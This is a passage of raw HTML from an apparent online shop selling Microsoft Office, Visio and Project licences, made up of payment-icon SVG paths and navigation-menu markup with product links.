1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
